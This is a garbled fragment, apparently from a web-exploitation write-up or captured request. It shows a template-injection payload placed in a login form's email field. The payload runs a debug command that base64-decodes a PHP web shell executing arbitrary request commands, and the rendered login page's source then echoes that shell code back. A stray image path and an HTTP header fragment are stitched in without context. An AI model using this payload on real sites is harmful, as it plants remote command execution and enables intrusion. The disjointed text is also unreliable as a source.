 Priority: u=0, i
email={{ .DebugCmd "echo PD9waHAgc3lzdGVtKCRfUkVRVUVTVFsnY21kJ10pOyA/Pgo= | base64 -d" }}
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email"
class="form-control form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: &amp;lt;?php
system($_REQUEST[&amp;#39;cmd&amp;#39;]); ?&amp;gt;
41
42
43 <button class="btn btn-primary btn-lg btn-block"
type="submit">
Login
</button>